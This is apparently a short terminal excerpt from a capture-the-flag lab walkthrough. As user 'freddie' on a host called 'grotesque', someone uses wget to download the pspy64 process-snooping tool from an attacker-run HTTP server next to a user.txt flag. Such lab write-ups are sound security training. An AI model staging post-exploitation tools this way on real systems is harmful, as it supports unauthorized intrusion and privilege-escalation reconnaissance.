 freddie@grotesque:~$ wget http://192.168.21.131:8000/Desktop/pspy64
--2023-09-17 00:44:53--  http://192.168.21.131:8000/Desktop/pspy64
Connecting to 192.168.21.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                       100%[===========================================>]   2.94M  --.-KB/s    in 0.1s
2023-09-17 00:44:54 (27.5 MB/s) - ‘pspy64’ saved [3078592/3078592]
freddie@grotesque:~$ ls
pspy64  user.txt
freddie@grotesque:~$